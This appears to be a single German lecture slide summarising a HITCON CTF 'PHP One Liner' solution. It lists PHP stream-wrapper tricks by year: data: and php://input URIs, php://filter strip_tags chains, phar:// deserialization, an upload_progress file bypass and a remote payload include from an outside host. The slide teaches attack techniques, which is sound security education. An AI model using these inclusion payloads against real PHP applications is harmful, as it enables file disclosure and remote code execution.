

7. Beispiel: Schlechte Sprachen: PHP
HITCON CTF: PHP One Liner challenge - Lösung
# 2014+: Schema: php://memory, php://input, data:text/plain;base64,SGVsbG8sIFdvcmxkIQ%3D%3D
2017: import(“http://myserver.at/payload.txt”)
Für import behoben, nicht für File
2018, Anfang: php://filter/string.strip_tags/resource=var/log/php.log
Neues “php://filter” schema, erlaubt Encoding-Umwandlung, strip_tags, to_upper, b64
2018, Mitte: phar://payload.phar
Neues Serialisierungs-Format das mitgabe von Konstruktoren und Destruktoren erlaubt
2018, Ende: php://filter/string.strip_tags/resource=upload_progress_abcd
Neues Multipart-upload feature, dass im aktuellen Verzeichnis eine upload_progress_… Datei anlegt
In Kombination mit Filtern kann man das Prefix aushebeln
Php file wrappers: file, http, ftp, php, zlib, data, glob, phar, ssh2, rar, ogg, expect